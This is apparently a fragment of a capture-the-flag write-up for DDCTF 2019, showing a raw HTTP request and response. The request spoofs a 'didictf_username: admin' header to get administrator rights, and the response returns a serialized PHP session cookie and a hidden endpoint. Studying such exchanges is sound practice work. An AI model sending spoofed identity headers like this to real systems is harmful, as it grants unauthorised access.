 GET /app/Session.php HTTP/1.1
Host: 117.51.158.44
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.103
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Language: zh-CN,zh;q=0.9
Connection: close
didictf_username: admin
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Sun, 14 Apr 2019 11:47:11 GMT
Content-Type: application/json
Connection: close
Set-Cookie:
ddctf_id=a%3A4%3A%7Bs%3A10%3A%22session_id%22%3Bs%3A32%3A%22f3525d05a0fe94c328e6613956e6a913%2
2%3Bs%3A10%3A%22ip_address%22%3Bs%3A15%3A%22140.243.166.220%22%3Bs%3A10%3A%22user_agent%22%3Bs
%3A115%3A%22Mozilla%2F5.0+%28Windows+NT+10.0%3B+Win64%3B+x64%29+AppleWebKit%2F537.36+%28KHTML%
2C+like+Gecko%29+Chrome%2F73.0.3683.103+Safari%2F537.36%22%3Bs%3A9%3A%22user_data%22%3Bs%3A0%3
A%22%22%3B%7De42a4f6d5edcccf2fc810bcbebcbfebc; expires=Sun, 14-Apr-2019 13:47:11 GMT;
Max-Age=7200
Content-Length: 188
{"errMsg":"success","data":"\u60a8\u5f53\u524d\u5f53\u524d\u6743\u9650\u4e3a\u7ba1\u7406\u5458
----\u8bf7\u8bbf\u95ee:app\/fL2XID2i0Cdh.php"}{"errMsg":"sucess","data":"DiDI Welcome you %s"}